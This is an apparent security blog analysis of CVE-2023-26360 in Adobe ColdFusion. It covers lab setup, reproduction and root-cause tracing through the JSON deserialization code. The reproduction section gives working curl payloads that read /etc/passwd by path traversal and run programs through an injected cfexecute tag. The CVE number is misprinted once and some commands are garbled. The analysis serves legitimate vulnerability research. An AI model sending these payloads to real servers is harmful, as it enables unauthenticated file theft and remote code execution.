
Web Server Security Essentials: An In-Depth Guide
December 22, 2023
Program Details Page: An In-Depth Exploration
January 17, 2024
Overview
CVE-2023-263060 was exploited in the wild in Adobe ColdFusion product, a commercial application server for rapid web application development. The vulnerability affects both the 2018 and 2021 versions, allowing attackers to execute unauthenticated RCE (Remote Code Execution) without user interaction through untrusted JSON data. Threat actors use this vulnerability to breach US government agencies (Federal Civilian Executive) and gain initial access.

According to Threatrecon’s tweet, it has been confirmed that the Chinese APT group SectorB01, sponsored by the Chinese government, exploited this vulnerability.
In this analysis, we will delve into a deep analysis of the root cause of the techniques and exploitation.
Setting up the testing lab
No matter the operating system, the application seamlessly runs on both Windows and Linux, relying on the Java installation. For this analysis, I’m using the Ubuntu version, and you can download ColdFusion from the following link for the 2021 version (required java JDKinstallation)
Starting with a basic installation, the application offers an easy debugging option. After logging into the portal using the password generated during installation, you can enable debugging by navigating to http://localhost:8500/CFIDE/administrator/index.cfm
Go to Debugging & Logging from the menu on the left side.

Add the (host & port).

Then start the Debugging Server.

Setting up the IDE
Add Remote JVM debug.

Start the debugger to connect to the application on the same host and port we used above.
Now it should be connected.

Add the libraries of the application by uploading the libraries files through File > Project Structure > libraries.
Reproducing the vulnerability
The CVE comes with two methods: file ready arbitrary and exploit remote code execution.
1 – File Read Arbitrary
In the first method of the exploit, the PoC demonstrates arbitrary file read.
Note: You can use any cfs file to parse the malicious JSON code attribute, but I’ll opt for utils.cfs because it generates less output. In the subsequent step, after sending the POST request using Curl, we will read the “/etc/passwd” file in Linux.
The Command: curl -X POST
‘http://192.168.188.129:8500/CFIDE/wizards/common/utils.cfc?method=randomstr&_cfclient=true&inpassword=foo’ -d ‘_variables={“_metadata”: {“classname”: “a/··/··/··/··/··/etc/passwd”}, “_variable
s”: []}’

By running the following curl command, we can read the /etc/passwd file.
I used this PoC to trigger the vulnerability while reproducing debugging

The request was a straightforward POST request directed to the /CFIDE/AIR/Conflict.cfc file under the wwwroot directory, the root directory of the Adobe ColdFusion web server. The request included a JSON payload in the request body, with the _variables parameter containing a metadata field specifying the classname as a/··/··/··/··/··/etc/passwd. This resulted in reading and printing the content of the /etc/passwd file.
2 – Remote code execution
To achieve remote code execution, the technique involves making a request using an injected cfexecute tag. Refer to the table below for details on using this tag to specify a name with a Windows or Linux application.

The curl Command : curl -k -X POST ‘http://192.168.188.129:8500/CFIDE/AIR/Conflict.cfc?method=test&_cfclient=true’ -d _variables=<cfexecute name=’/usr/bin/gnome-calculator’></cfexecute>


Log File After Injecting the cfexecute Tag
‘http://192.168.188.129:8500/CFIDE/AIR/Conflict.cfc?method=test&_cfclient=true’ -d _variables={“_metadata”:{“classname”:a”/··/logs/coldfusion-out.log/”,”_variables”:[]}}”

The Analysis
The vulnerability was initially confusing as I couldn’t identify the root cause immediately. However, after performing patch diffing on the JSON-related library files at the path /lib/JSONUtils.java, the following were obtained.

Upon comparing the old and new versions, we identified six differences. The most crucial change involved the addition of the private static boolean allowNonCFCDeserialization variable, designed to prevent the custom deserialization of CFCs (JSON deserialization). Let’s look into this modification in more detail.
After triggering the exploit using the same PoC script to read the /etc/passwd file and setting a breakpoint at coldfusion.runtime.JSONUtils.convertToTemplateProxy …
…the execution flow following the vulnerability exploit is outlined as follows.

Initially, the process begins with ConvertToQuery, which serves as the template map. Let’s break down its functionality:
- It retrieves the value from the request within the _metadata key from the input(s), as observed in the runtime values during debugging.
- It acquires the FusionContext and checks for null data. If there is data, the process proceeds by attempting to extract the classname from the metadata map.
When it comes to bypassing the file path and reading the /etc/passwd file, the ConvertToQuery method follows these steps:
1. It retrieves the path (contentPath) variable and saves it as a file with the pageFile variable.

2. Passes the file to TemplateProxyFactory.resolveFile.

3. Passes the variable PageContext to the resolveName method.

4. Calls getCFCInstance and passes the canonicalResolvedFile file to newInstance.

5. newInstance calls the findClass method with the realPath.

6. findClass calls get with passing realPath as the argument.

7. get method calls get_stateOn and get_stateOff.

get_statsOn

8. Calls get_statsOn and returns null, after which get method calls get_statsOff.
get_statsOff

9. Checks if it is null and calls fetch with the key.
fetch

10. fetch calls TemplateClassLoader.translator.translateJava to handle the file format, as shown below.
The translateJava method is designed to determine the file format. If the file is recognized as a ColdFusion component (CFC), the application processes it using a specialized assembler.
However, if the file does not adhere to either a CFC or a standard class, the application dynamically compiles the file on the fly, assuming it contains source code for a Java ColdFusion component or module. This process eventually leads to the compilation of the output.log file, saving the application into the log.
Given the extensive nature of the debugging process, I’ve created a simple graph to provide a concise summary of the flow leading to the root cause of this vulnerability.

Conclusion
In summary, CVE-2023-26360 revealed a severe unauthenticated Remote Code Execution (RCE) threat in ColdFusion. Exploited by SectorB01, this vulnerability affects both the 2018 and 2021 versions, posing a significant risk to US government agencies.
The root cause was identified in JSON libraries, emphasizing the need for immediate security attention. This incident highlights the crucial importance of constant security vigilance, emphasizing proactive measures from the start.
Security should remain a top priority, with assets regularly updated, and developers constantly aware.
References
https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-339a
https://twitter.com/nshcthreatrecon/status/1735556572825424135


